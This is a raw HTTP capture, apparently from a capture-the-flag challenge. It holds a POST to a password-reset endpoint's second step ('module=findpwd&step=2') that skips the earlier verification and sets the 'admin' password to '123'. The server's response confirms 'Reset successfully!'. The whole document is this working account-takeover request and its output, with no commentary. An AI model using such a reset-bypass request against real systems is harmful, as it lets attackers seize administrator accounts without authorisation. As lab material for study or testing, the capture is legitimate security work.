 POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:39430
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://111.198.29.45:39430/index.php?module=findpwd&step=1&doSubmit=yes
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Connection: close
Cookie: PHPSESSID=7t145pemhkpk1l5torlqvclvr4
Upgrade-Insecure-Requests: 1
username=admin&newpwd=123
HTTP/1.1 200 OK
Date: Sun, 11 Aug 2019 15:01:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully! ');</script><script>window.location.href='index.php'</script></body></html>